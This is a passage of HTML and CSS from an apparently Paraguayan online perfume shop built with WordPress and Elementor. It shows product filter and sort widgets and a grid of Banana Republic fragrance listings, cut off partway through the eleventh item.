    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="113" data-type="term" data-slug="pata-negra" data-taxonomy="product_brand" data-title="Pata Negra" data-key="term|product_brand|pata-negra"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Pata Negra</span>
      
      
    </label>
      
      <a class="ue-see-more-button" data-term-num="5"><i class='fas fa-angle-down'></i>Ver más</a>
    <a class="ue-see-less-button uc-hidden"><i class='fas fa-angle-up'></i>Ver menos</a>
      
  
  </div>

</div>


</div>

<!-- end Checkboxes Filter -->				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d0fdcc4 e-flex e-con-boxed e-con e-child" data-id="d0fdcc4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-eab7391 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_sort_filter" data-id="eab7391" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_sort_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Sorting Filter -->

<style>/* widget: Sorting Filter */

#uc_ue_sort_filter_elementor_eab7391.uc-sort-filter{
  	display:flex;
}
#uc_ue_sort_filter_elementor_eab7391 label{
  flex-shrink: 0;
  }

#uc_ue_sort_filter_elementor_eab7391.uc-sort-filter select{
  	display:inline-block;
}
#uc_ue_sort_filter_elementor_eab7391 .uc-sort-filter-orderby-wrapper, #uc_ue_sort_filter_elementor_eab7391 .uc-sort-filter-orderdir-wrapper {
  display:flex;
  position:relative;
}
#uc_ue_sort_filter_elementor_eab7391 .orderby-select-wrapper{
  position:relative;
}

#uc_ue_sort_filter_elementor_eab7391 select{
 cursor:pointer;
}
#uc_ue_sort_filter_elementor_eab7391 select{
	-webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}

#uc_ue_sort_filter_elementor_eab7391 .ue-sorting-filter_select-indicator{
	position: absolute;
  	top: 50%;
  	transform: translate(0, -50%);
  	z-index: 1;
  	height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  	pointer-events: none;
}
#uc_ue_sort_filter_elementor_eab7391 .ue-sorting-filter_select-indicator svg{
  width:1em;
  height:1em;
}


#uc_ue_sort_filter_elementor_eab7391  .orderby-select-wrapper{
  width:100%;
}

</style>


<div id="uc_ue_sort_filter_elementor_eab7391" class="uc-grid-filter uc-sort-filter" data-filtertype="general" data-generaltype="sort">
  
  <div class="uc-sort-filter-orderby-wrapper">
    <label id="uc_ue_sort_filter_elementor_eab7391_label_orderby" for="uc-sort-filter-orderby">Ordernar por:</label>   <div class="orderby-select-wrapper">
    <select id="uc-sort-filter-orderby" class="uc-sort-filter__select" data-type="orderby" data-initval="num_option">
    
              	    	       	      		
      		      
      	      
      	<option value="default" selected>Relevancia</option>
          	    	       	      
      	<option value="date" >Fecha</option>
          	    	       	      
      	<option value="title" >Nombre</option>
        
    </select>
    <div class="ue-sorting-filter_select-indicator"><i class='fas fa-angle-down'></i></div>   </div>
  </div>
  	
   <div class="uc-sort-filter-orderdir-wrapper">
     <label id="uc_ue_sort_filter_elementor_eab7391_label_orderdir" for="uc-sort-filter-orderdir">A/Z:</label>    <div class="orderby-select-wrapper">
     <select id="uc-sort-filter-orderdir" class="uc-sort-filter__select-dir" data-type="orderdir" data-initval="default" >
      	<option value="default" selected >Default</option>
      	<option value="asc"  >Ascendente</option>
      	<option value="desc"  >Descendente</option>
     </select>
     <div class="ue-sorting-filter_select-indicator"><i class='fas fa-angle-down'></i></div>    </div>
  </div>
</div>
<!-- end Sorting Filter -->				</div>
				</div>
				<div data-dce-background-color="#4141931A" class="elementor-element elementor-element-bdf42f3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-ucaddon_active_filters" data-id="bdf42f3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_active_filters.default">
				<div class="elementor-widget-container">
					
<!-- start Active Filters -->
<style>/* widget: Active Filters */

#uc_active_filters_elementor_bdf42f3{
  min-height:1px;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
	cursor: pointer;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
	cursor: pointer;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-holder{
  display:flex;
}

#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item{
    display: flex;
    align-items: center;
    justify-content: center;
}
#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove{
    display: flex;
    align-items: center;
    justify-content: center;
    fill:white;
}

#uc_active_filters_elementor_bdf42f3 .ue-active-filters-item-remove svg{
  width:1em;
  height:1em;
}

</style>

<div id="uc_active_filters_elementor_bdf42f3" class="ue-active-filters uc-grid-filter" data-filtertype="general" data-generaltype="activefilters" data-norefresh="true" >
	<div class="ue-active-filters-holder">
      
      	
      
  	</div>
</div>
<!-- end Active Filters -->				</div>
				</div>
				<div data-dce-background-color="#414193" class="elementor-element elementor-element-c8ae007 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_grid" data-id="c8ae007" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_grid.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Grid -->

<style>/* widget: Woo Product Grid */



#uc_woocommerce_product_grid_elementor_c8ae007 * {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
    
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_item{
	transition: all.3s;
}

#uc_woocommerce_product_grid_elementor_c8ae007 span.add-to-cart__loader{
  	position: absolute;
  	right: 0;
  	top: 50%;
  	transform: translate(0, -50%);
  	line-height: 1em;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .add_to_cart_button.loading span.add-to-cart__loader{
	display: inline-block !important;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons{
	display: flex;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc-grid-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number{
  text-align:center;
  flex-grow:1;
}


#uc_woocommerce_product_grid_elementor_c8ae007 
{
  margin:0 auto;
  position:relative;  
}

.uc_post_grid_style_one .uc_post_grid_style_one_item {
	color: #111;
	font-size: 16px;
	overflow: hidden;
  	position: relative;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_image {
	width: 100%;
	overflow: hidden;
	display: block;
  	position: relative;
}
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_image {
    position:relative;
	display: block;
	transition: all 0.25s ease-in-out;
    overflow:hidden;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_image:hover .uc_post_image--second{  
  			transform: translate(0, 0);
  	}

#uc_woocommerce_product_grid_elementor_c8ae007  .uc_post_image img
{
  width:100%;
  display: block;
  transition:0.3s;
}




.uc_post_grid_style_one .uc_title {
    font-size: 21px;
}
.uc_post_grid_style_one .uc_title a {
	text-decoration: none;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > button{
	width: 100%;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > a,
#uc_woocommerce_product_grid_elementor_c8ae007 .uc_post_grid_style_one_button > button,
#uc_woocommerce_product_grid_elementor_c8ae007 .uc-button-addcart,
#uc_woocommerce_product_grid_elementor_c8ae007 .added_to_cart{
	display: block;
	text-align: center;
    text-decoration: none;
    text-transform: none;
	transition: all 0.25s ease-in-out;
    vertical-align: middle;
}

  #uc_woocommerce_product_grid_elementor_c8ae007 .uc-button-addcart.added{
    display:none;
  }

#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {	
    display: grid;
}

    #uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_content{
      flex-grow: 1;
      display: flex;
      flex-flow: column nowrap;
    }
    #uc_woocommerce_product_grid_elementor_c8ae007 .ue_grid_item_bottom
    {
      margin-top:auto;
    }
.uc_post_grid_style_one .uc_post_grid_style_one_item {
	flex-direction:column;
    display:flex;
}






@media (max-width:1023px){
	#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(3, 1fr);
	}
}
@media (max-width:639px){
	#uc_woocommerce_product_grid_elementor_c8ae007.uc_post_grid_style_one .uc_post_grid_style_one_wrap {
		grid-template-columns: repeat(2, 1fr);
	}
}




#uc_woocommerce_product_grid_elementor_c8ae007 .ue_category_label
{
  display:block;
  text-decoration:none;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_grid_elementor_c8ae007 input.uc-grid-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

.uc_regular_price
{
  text-decoration:line-through !important;
}

del{
  display: block;
  color: #000;
  opacity: .5;
  font-size: 26px;
  font-weight: 400;
  text-decoration:line-through !important;
}

ins{
  color: #000;
  font-size: 36px;
  font-weight: 400;
  text-decoration: none;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_carousel_sale_label
{
  display:inline-block;
  position:absolute;
  z-index: 1;
  left:10px;
  top:10px;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue_woocommerce_product_grid_out_of_stock_label{
  	    position: absolute;
  	  	width: fit-content;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_grid_elementor_c8ae007 .ue-inner-btn-wrapper
{
  display:flex;
  align-items:center;
  justify-content:center;
  position: relative;
  pointer-events: none;
}

</style>

<div class="uc_post_grid_style_one woocommerce_product_grid uc-filterable-grid  uc-remote-parent " id="uc_woocommerce_product_grid_elementor_c8ae007"  data-widgetname='Woo Product Grid' data-sync='true' data-syncid='group1'  data-ajax='true'  data-filterbehave='mixed_back'  querydata='{&quot;count_posts&quot;:16,&quot;total_posts&quot;:22,&quot;page&quot;:1,&quot;num_pages&quot;:2,&quot;woo&quot;:true}' style="direction:ltr;text-align:center;">
		<div class="uc_post_grid_style_one_wrap uc-items-wrapper ue-woo-grid">
			
          <div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item1">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/br-wildbloom-edp-46008-50ml-set/">
     
     	
        <div class="uc_post_image">
          	
          
     		                         			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://work.unlimited-elements.com/wp-content/plugins/unlimited-elements-for-elementor/images/placeholder.png"><noscript><img src="https://work.unlimited-elements.com/wp-content/plugins/unlimited-elements-for-elementor/images/placeholder.png"  src="https://work.unlimited-elements.com/wp-content/plugins/unlimited-elements-for-elementor/images/placeholder.png"></noscript>
          	               	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/br-wildbloom-edp-46008-50ml-set/">Banana Republic Wildbloom Edp 46008 50Ml Set</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/br-wildbloom-edp-46008-50ml-set/" href='https://mannah.com.py/producto/br-wildbloom-edp-46008-50ml-set/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item2">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/br-wildblue-noir-42357-50ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360428" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360428.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360428.webp"  alt="2360428"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/br-wildblue-noir-42357-50ml/">Banana Republic Wildblue Noir 42357 50Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/br-wildblue-noir-42357-50ml/" href='https://mannah.com.py/producto/br-wildblue-noir-42357-50ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item3">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildblue-noir-42359-30ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360429" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360429.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360429.webp"  alt="2360429"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildblue-noir-42359-30ml/">Banana Republic Wildblue Noir 42359 30Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildblue-noir-42359-30ml/" href='https://mannah.com.py/producto/banana-republic-wildblue-noir-42359-30ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item4">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildblue-noir-42358-100ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  alt="2360426" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360426-768x768.webp"><noscript><img width="768" height="768" src="https://mannah.com.py/wp-content/uploads/2025/08/2360426-768x768.webp"  alt="2360426"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildblue-noir-42358-100ml/">Banana Republic Wildblue Noir 42358 100Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildblue-noir-42358-100ml/" href='https://mannah.com.py/producto/banana-republic-wildblue-noir-42358-100ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item5">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49036-30ml-edp/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2368120" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2368120.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2368120.webp"  alt="2368120"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49036-30ml-edp/">Banana Republic Wildbloom Vert 49036 30Ml Edp</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49036-30ml-edp/" href='https://mannah.com.py/producto/banana-republic-wildbloom-vert-49036-30ml-edp/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item6">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-24005-50ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360249" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360249.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360249.webp"  alt="2360249"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-24005-50ml/">Banana Republic Wildblue Edt Sp 24005 50Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-24005-50ml/" href='https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-24005-50ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item7">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-41843-30ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360251" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360251.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360251.webp"  alt="2360251"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-41843-30ml/">Banana Republic Wildblue Edt Sp 41843 30Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-41843-30ml/" href='https://mannah.com.py/producto/banana-republic-wildblue-edt-sp-41843-30ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item8">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49035-50ml-edp/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2368118" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2368118.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2368118.webp"  alt="2368118"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49035-50ml-edp/">Banana Republic Wildbloom Vert 49035 50Ml Edp</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49035-50ml-edp/" href='https://mannah.com.py/producto/banana-republic-wildbloom-vert-49035-50ml-edp/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item9">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49034-100ml-edp/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2368117" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2368117.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2368117.webp"  alt="2368117"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49034-100ml-edp/">Banana Republic Wildbloom Vert 49034 100Ml Edp</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-vert-49034-100ml-edp/" href='https://mannah.com.py/producto/banana-republic-wildbloom-vert-49034-100ml-edp/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item10">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42357-50ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360423" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360423.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360423.webp"  alt="2360423"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42357-50ml/">Banana Republic Wildbloom Rouge 42357 50Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
              <a class="uc_more_btn " href="https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42357-50ml/" href='https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42357-50ml/' target="_self">
               <div class="ue-inner-btn-wrapper">
                <span><i class=''></i></span><span>Ver producto</span>
               </div>
              </a>          
        
        
              </div>
    </div> 
  </div>

    	

</div>
<div class="uc_post_grid_style_one_item ue-item" id="uc_woocommerce_product_grid_elementor_c8ae007_item11">
  
  	  
 
        	
	   
  
     <div>
   <a class="uc_post_grid_style_one_image" href="https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42354-30ml/">
     
     	
        <div class="uc_post_image">
          	
          
     		               <img width="566" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  alt="2360425" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360425.webp"><noscript><img width="566" height="566" src="https://mannah.com.py/wp-content/uploads/2025/08/2360425.webp"  alt="2360425"></noscript>
            	
                     	
          
     
     </div>
     
               
   </a>
   </div>  
  
      
  
  <div class="uc_content padding">
    
         
            <a class="ue_category_label" href="https://mannah.com.py/categoria-producto/perfumes/banana-republic/">Banana Republic</a>    
          
      <div class="uc_title"><a href="https://mannah.com.py/producto/banana-republic-wildbloom-rouge-42354-30ml/">Banana Republic Wildbloom Rouge 42354 30Ml</a></div>    
          
            
        
    
             
      <div class="ue_grid_item_bottom">
      
       <div class="ue_grid_prices">
         
                
              </div>
	  
      <div class="uc_post_grid_style_one_button">
                                
